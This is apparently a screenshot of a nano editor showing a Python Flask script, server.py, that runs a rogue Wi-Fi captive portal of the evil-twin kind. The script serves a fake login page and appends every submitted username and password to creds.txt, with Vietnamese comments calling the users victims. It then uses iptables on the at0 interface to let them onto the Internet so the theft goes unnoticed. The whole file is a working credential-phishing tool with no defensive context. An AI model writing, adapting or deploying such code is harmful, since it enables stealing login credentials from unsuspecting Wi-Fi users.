 GNU nano 8.7 server.py
from flask import Flask, request, redirect, make_response
import os
app = Flask(__name__)
PORTAL_FILE = "index.html"
CREDS_FILE = "creds.txt"
@app.route("/", methods=["GET", "POST"])
def portal():
    if request.method == "POST":
        user = request.form.get("username")
        pw = request.form.get("password")
        # Lưu thông tin nạn nhân
        with open(CREDS_FILE, "a") as f:
            f.write(f"{user}:{pw}\n")
        # Mở Internet cho nạn nhân
        os.system("iptables -D FORWARD -i at0 -j DROP 2>/dev/null")
        os.system("iptables -A FORWARD -i at0 -j ACCEPT")
        return redirect("/success")
    # Trả về trang portal
    html = open(PORTAL_FILE).read()
    resp = make_response(html)
    resp.headers["Cache-Control"] = "no-cache, no-store, must-revalidate"
    return resp
@app.route("/success")
def success():
    return "<h1>Login successful! Internet unlocked.</h1>"
if __name__ == "__main__":
    app.run(host="0.0.0.0", port=80)